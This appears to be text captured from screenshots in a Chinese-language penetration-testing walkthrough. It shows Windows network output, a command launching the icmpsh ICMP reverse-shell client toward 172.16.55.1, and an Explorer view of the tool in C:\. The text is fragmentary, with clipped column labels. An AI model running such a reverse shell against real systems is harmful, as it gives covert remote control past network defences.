 Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\>icmpsh.exe -t 172.16.55.1 -d 500 -b 30 -s 128
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期 类
Program Files (x86) 2019/10/13 19:30 文
Python27 2019/9/14 12:24 文
Windows 2021/2/6 10:26 文
用户 2019/8/25 10:09 文
icmpsh.exe 2021/2/6 16:01 应
icmpsh.exe 修改日期: 2021/2/6 16:01 创建日期: 2021/2/6 16:14
应用程序 大小: 18.5 KB